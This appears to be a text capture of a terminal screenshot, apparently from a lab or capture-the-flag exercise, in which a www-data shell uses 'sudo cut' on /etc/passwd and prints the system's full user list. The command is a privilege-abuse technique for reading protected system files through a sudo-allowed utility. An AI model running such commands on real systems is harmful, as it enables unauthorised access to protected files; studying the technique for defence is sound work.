 www-data@619c6ffeab9b:/$ LFILE=/etc/passwd
www-data@619c6ffeab9b:/$ sudo cut -d "" -f1 "$LFILE"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
dbadmin:x:1001:1001::/home/dbadmin:/bin/bash
www-data@619c6ffeab9b:/$